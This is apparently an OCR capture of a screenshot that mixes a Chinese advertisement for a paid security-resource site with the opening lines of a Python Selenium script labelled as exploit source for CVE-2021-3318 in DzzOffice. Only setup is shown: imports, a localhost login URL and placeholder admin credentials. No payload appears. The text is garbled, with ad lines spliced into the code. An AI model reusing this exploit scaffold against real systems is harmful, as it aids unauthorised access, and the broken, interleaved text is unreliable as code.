
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
[+] Exploit Source:

线
#!/usr/bin/python3

网络安全从拥有一个资源大全开始！
# Author: @nu11secur1ty

现在购买仅需99元一年！续费还享八折！
# CVE-2021-3318

from selenium import webdriver

详细介绍
注册登陆
import time

import os

#enter the link to the website you want to automate l
website_link="http://localhost/dzzoffice/user.php?mod
#enter your login username

username="admin@dzzoffice.com"

#enter your login password

password="password"

#enter the element for username input field

element_for_username="email"

#enter the element for password input field

element_for_password="password"
